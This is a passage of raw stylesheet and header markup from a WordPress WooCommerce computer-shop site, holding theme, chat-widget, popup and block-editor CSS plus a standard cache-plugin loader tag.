(max-width:1023px){.sidebar-content-area,.below-header-col1{width:25%}.primary-content-area{width:73.5%}}@media screen and (min-width:768px) and (max-width:980px){.sidebar-content-area,.below-header-col1{width:27%}.primary-content-area{width:70.5%}}@media screen and (max-width:768px){h1{font-size:22px;line-height:36px}h2{font-size:20px;line-height:33px}h4{font-size:16px;line-height:27px}.page-head .breadcrumb-trail.breadcrumbs{flex:inherit}.page-head h1{width:100%}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%;margin:7.5px 0}}@media screen and (max-width:767px){.logo-content .thunk-logo{width:auto}.mhdrthree .logo-content .thunk-logo{margin:auto}.container{padding-left:10px;padding-right:10px}.container{padding-left:10px;padding-right:10px}.main-header-col1{padding:10px 0}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents i,.sticky-header .header-icon a i{font-size:11px;line-height:inherit!important}.sticky-header-bar .menu-toggle .icon-bar{display:block!important;width:18px;height:2px;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:3px}.sticky-header-col1{width:50%}.menu-category-list ul[data-menu-style=vertical]{position:absolute;float:none;width:150px!important}.thunk-product-cat-list li a{line-height:1.3;padding:8px;font-size:10px}.sidebar-content-area{width:100%;max-width:100%}.sidebar-content-area .sidebar-main{margin:auto;margin-bottom:20px}.primary-content-area{width:100%;margin:15px 0 0}.thnk-col-2 .top-header-col1,.thnk-col-2 .top-header-col2{width:100%;flex:auto;justify-content:center;-webkit-box-pack:center;text-align:center}.mhdrthree .main-header-col1{padding:15px 0}.mhdrthree .main-header-col2{padding-top:0;padding-bottom:15px;width:100%;order:3;flex:auto}.mhdrthree .below-header-col2{margin-left:0;margin-right:0}.thunk-icon .cart-icon a.cart-contents{padding:0 0 0 45px}.header-support-wrap{float:right}.header-icon a i,.thunk-icon .cart-icon a.cart-contents i{font-size:12px}.toggle-cat-wrap{height:34px;width:34px;line-height:34px}.cat-toggle{margin-top:7px}.menu-toggle .icon-bar{display:block!important;width:22px;height:2px;background-color:#fff;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;margin:4px}.below-header-col2{width:45%;margin-left:8px;margin-right:8px}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:50%}#bigstore-mobile-bar span{display:none}h2{font-size:15px;line-height:21px}.widget-title{font-size:15px}.widget-title{padding-bottom:7.5px}.big-store-menu li a,.big-store-menu>li>a{padding:10px 20px 10px 0!important;font-size:12px}h1{font-size:20px;line-height:26px}body{font-size:12px}.search-wrapper .container{padding-top:20px;padding-bottom:20px;width:100%}.thunk-page-top-title{font-size:21px;line-height:32px}#bigstore-mobile-bar a.cart-contents{font-size:16px}#bigstore-mobile-bar{position:fixed;z-index:999999;width:100%;min-width:100%;min-height:35px;bottom:0;left:0;right:0;background:#1f4c94;box-shadow:0px 0px 5px rgba(0,0,0,.2);opacity:0;visibility:hidden;display:block}#bigstore-mobile-bar ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0}#bigstore-mobile-bar,#bigstore-mobile-bar li{margin:0;padding:0;box-sizing:border-box}#bigstore-mobile-bar li{list-style:none;-webkit-box-flex:1;-ms-flex:1 0;flex:1 0}#bigstore-mobile-bar a{display:flex;flex-direction:column;justify-content:center;align-items:center;height:100%;padding:0;color:#fff;height:52px;line-height:52px;font-size:18px}}@media screen and (max-width:550px){.main-header-col3{order:2;width:auto;flex:2}.sidebar-content-area{width:100%;max-width:100%}.widget-footer-col1,.widget-footer-col2,.widget-footer-col3,.widget-footer-col4{margin:7.5px 0}.thnk-col-4 .widget-footer-col1,.thnk-col-4 .widget-footer-col2,.thnk-col-4 .widget-footer-col3,.thnk-col-4 .widget-footer-col4{width:100%}.sticky-header-col3 .thunk-icon .cart-icon a.cart-contents,.sticky-header-col3 .header-icon a,.sticky-header-col3 a.prd-search,.sticky-header .thunk-icon .cart-icon a.cart-contents i{height:35px;width:35px;line-height:35px;margin:0 5px 0 0}.sticky-header .thunk-icon .cart-icon a.cart-contents i{margin:0}.sticky-header .menu-toggle .menu-btn{height:35px;width:35px;line-height:35px;padding:0;margin:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;text-align:center}.sticky-header-bar .menu-toggle .menu-btn .btn{margin:0 auto;margin-top:8px}.sticky-header-col3{order:2;flex:1}.sticky-header-col1{width:50%}}@media screen and (max-width:350px){.below-header-col2{width:36%}}@media (min-width:769px){.thunk-logo img,.sticky-header .logo-content img{max-width:145px}}@media (max-width:768px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}@media (max-width:550px){.thunk-logo img,.sticky-header .logo-content img{max-width:225px}}.top-header{border-bottom-color:#fff}.top-footer{border-bottom-color:#00bf2c}@media (min-width:769px){.top-footer .top-footer-bar{line-height:50px}}@media (max-width:768px){.top-footer .top-footer-bar{line-height:30px}}@media (max-width:550px){.top-footer .top-footer-bar{line-height:30px}}@media (min-width:769px){.top-footer{border-bottom-width:3px}}@media (max-width:768px){.top-footer{border-bottom-width:1px}}@media (max-width:550px){.top-footer{border-bottom-width:1px}}.header-support-content i,[type=submit],.search-close-btn{color:#81d742}#bigstore-mobile-bar a,#bigstore-mobile-bar,.button.return.wc-backward{background:#81d742}[type=submit]{border-color:#81d742}body,.woocommerce-info{color:#000}.sprt-tel b,.widget-title,.page-head h1{color:#2baf00}a{color:#000}.top-header:before{background:#fff}.top-header{background-image:url()}.top-header .top-header-bar{color:#0a0a0a}.top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before,.search-wrapper:before{background:#2d2d2d}.header-support-content{color:#fff}.header-support-content a,.main-header a,.thunk-icon .cart-icon a.cart-contents{color:#fff}.below-header:before{background:#000}.menu-category-list .toggle-title,.toggle-icon{color:#81d742}.below-header .cat-icon span{background:#000}.header-icon a,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a,.sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search{background:#81d742;color:#000}.cat-icon span,.menu-toggle .icon-bar{background:#000}.big-store-menu>li>a,.menu-category-list .toggle-title,.toggle-icon{color:#fff}header{box-shadow:0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;position:relative}:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E");--joinchat-font:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,oxygen-sans,ubuntu,cantarell,"Helvetica Neue",sans-serif}.joinchat{--bottom:20px;--sep:20px;--s:60px;--header:calc(var(--s)*1.16667);--vh:100vh;--red:37;--green:211;--blue:102;--rgb:var(--red) var(--green) var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75) calc(var(--green) - 75) calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50) calc(var(--green) + 50) calc(var(--blue) + 50));--bg:rgb(var(--rgb)/4%);--bw:100;--text:hsl(0deg 0% clamp(0%,var(--bw)*1%,100%)/clamp(70%,var(--bw)*1%,100%));--msg:var(--color);color:var(--text);display:none;position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom);font:normal normal normal 16px/1.625em var(--joinchat-font);letter-spacing:0;animation:joinchat_show .5s cubic-bezier(.18,.89,.32,1.28) 10ms both;transform:scale3d(0,0,0);transform-origin:calc(var(--s)/-2) calc(var(--s)/-4);touch-action:manipulation;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}@supports not (width:clamp(1px,1%,10px)){.joinchat{--text:hsl(0deg 0% calc(var(--bw)*1%)/90%)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);min-width:var(--s);background:#25d366;color:inherit;border-radius:calc(var(--s)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24)}.joinchat__button__open{width:var(--s);height:var(--s);border-radius:50%;background:rgb(0 0 0/0) var(--joinchat-ico) 50% no-repeat;background-size:60%;overflow:hidden}.joinchat__button__send{display:none;flex-shrink:0;width:var(--s);height:var(--s);max-width:var(--s);padding:calc(var(--s)*0.18);margin:0;overflow:hidden}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out infinite}.joinchat__button__sendtext{padding:0;max-width:0;border-radius:var(--s);font-weight:600;line-height:var(--s);white-space:nowrap;opacity:0;overflow:hidden;text-overflow:ellipsis}.joinchat__tooltip{position:absolute;top:calc(var(--s)/2 - 16px);right:calc(var(--s) + 16px);max-width:calc(100vw - var(--s) - 45px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4))}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{width:-moz-max-content;width:max-content;max-width:100%;overflow:hidden;text-overflow:ellipsis}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;max-height:calc(var(--vh) - var(--bottom) - var(--sep));border-radius:calc(var(--s)/2 + 2px);background:#fff linear-gradient(180deg,var(--color),var(--color) var(--header),var(--bg) var(--header),var(--bg));box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0}.joinchat__header{display:flex;flex-flow:row;align-items:center;position:relative;flex-shrink:0;height:var(--header);min-height:50px;padding:0 70px 0 26px;margin:0}.joinchat__close{--size:34px;position:absolute;top:calc(50% - var(--size)/2);right:24px;width:var(--size);height:var(--size);border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 24 24'%3E%3Cpath d='M24 2.4 21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px}.joinchat__box__scroll{overflow:hidden scroll;overscroll-behavior-y:contain;-webkit-overflow-scrolling:touch}.joinchat__box__scroll::-webkit-scrollbar{width:4px;background:rgb(0 0 0/0)}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:2px;background:rgb(0 0 0/0)}.joinchat__box__content{width:calc(100% + 4px);padding:20px 0 calc(var(--s) + 16px)}.joinchat{--peak:url(#joinchat__peak_l)}.joinchat__message{position:relative;min-height:56px;padding:15px 20px;margin:0 26px 26px;border-radius:26px;background:#fff;color:#4a4a4a;word-break:break-word;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:18px;left:-15px;width:17px;height:25px;background:inherit;clip-path:var(--peak)}@keyframes joinchat_show{0%{transform:scale3d(0,0,0)}to{transform:scaleX(1)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@media (prefers-color-scheme:dark){.joinchat--dark-auto{--msg:var(--dark)}.joinchat--dark-auto .joinchat__box{background:#1a1a1a linear-gradient(180deg,var(--dark),var(--dark) var(--header),var(--bg) var(--header),var(--bg))}.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-reduced-motion){.joinchat{animation:none}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:0;animation:none}.joinchat__button__send .joinchat_svg__chat{animation:none}}.joinchat{--red:37;--green:211;--blue:102;--bw:100}.pum-container,.pum-content,.pum-content+.pum-close,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child{margin-bottom:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;min-width:1em;z-index:2;background-color:transparent}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.pum-theme-3144,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-3144 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0px 0px 0px 0px rgba(2,2,2,0);background-color:rgba(255,255,255,1)}.pum-theme-3144 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0px 0px 0px rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-3144 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-3144 .pum-content+.pum-close,.pum-theme-hello-box .pum-content+.pum-close{position:absolute;height:auto;width:auto;left:auto;right:-30px;bottom:auto;top:-30px;padding:0;color:#2d2d2d;font-family:Times New Roman;font-weight:100;font-size:32px;line-height:28px;border:1px none #fff;border-radius:28px;box-shadow:0px 0px 0px 0px rgba(2,2,2,.23);text-shadow:0px 0px 0px rgba(0,0,0,.23);background-color:rgba(255,255,255,1)}#pum-3618{z-index:1999999999}.thaps-search-box{max-width:550px}.thaps-search-box{position:relative;line-height:100%;display:block;width:100%;text-align:left;margin:0 auto;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;align-items:center;display:flex}.thaps-search-form{margin:0;padding:0;width:100%}.thaps-from-wrap{display:flex;background:#fff;border-radius:4px;position:relative;border:1px solid;border-color:#e7f5ff}#thaps-search-button{background:#111;width:70px;display:flex;justify-content:center;align-items:center;border-radius:4px;padding:0;border:0;margin:.3rem;color:#fff}.thaps-search-form .thaps-search-autocomplete{min-height:35px;line-height:35px;border:none!important;font-size:14px;width:100%;padding:.3rem .8rem;margin:0;border-radius:4px}.thaps-search-box{max-width:550px}#thaps-search-button{width:auto;font-size:16px;padding:0 1rem}.thaps-from-wrap,input[type=text].thaps-search-autocomplete{background-color:}.thaps-from-wrap{background-color:}input[type=text].thaps-search-autocomplete,input[type=text].thaps-search-autocomplete::-webkit-input-placeholder{color:}.thaps-from-wrap{border-color:}#thaps-search-button{background:;color:}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}body.custom-background{background-color:#f9f9f9}.search-close-btn{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://zettacomputacion.com.ar/wp-content/litespeed/ucss/b260640ef8c736c0ead96ade4ea5df6f.css?ver=e19c9" /><script data-optimized="1" type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://zettacomputacion.com.ar/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='big-store-style-inline-css' type='text/css'>@media (min-width: 769px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 145px;
  }}@media (max-width: 768px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}@media (max-width: 550px){.thunk-logo img,.sticky-header .logo-content img{
    max-width: 225px;
  }}.top-header,body.big-store-dark .top-header{border-bottom-color:#fff}.top-footer,body.big-store-dark .top-footer{border-bottom-color:#00bf2c}@media (min-width: 769px){.top-footer .top-footer-bar{
    line-height: 50px;
  }}@media (max-width: 768px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (max-width: 550px){.top-footer .top-footer-bar{
    line-height: 30px;
  }}@media (min-width: 769px){.top-footer{
    border-bottom-width: 3px;
  }}@media (max-width: 768px){.top-footer{
    border-bottom-width: 1px;
  }}@media (max-width: 550px){.top-footer{
    border-bottom-width: 1px;
  }}.below-footer,body.big-store-dark .below-footer{border-top-color:#e8e8e8}@media (min-width: 769px){.below-footer .below-footer-bar{
    line-height: 44px;
  }}@media (max-width: 768px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (max-width: 550px){.below-footer .below-footer-bar{
    line-height: 40px;
  }}@media (min-width: 769px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 768px){.below-footer{
    border-top-width: 1px;
  }}@media (max-width: 550px){.below-footer{
    border-top-width: 1px;
